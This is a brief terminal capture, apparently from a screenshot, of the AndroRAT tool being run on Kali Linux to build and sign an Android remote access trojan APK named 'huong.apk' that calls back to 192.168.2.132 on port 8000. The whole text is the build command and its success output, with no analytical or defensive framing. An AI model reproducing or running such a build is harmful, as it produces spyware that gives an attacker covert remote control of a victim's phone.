 ┌──(venv)─(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.2.132 -p 8000 -o huong.apk
/home/kali/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
  /\             | |         |  __ \     /\|__   __|
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/huong.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk huong.apk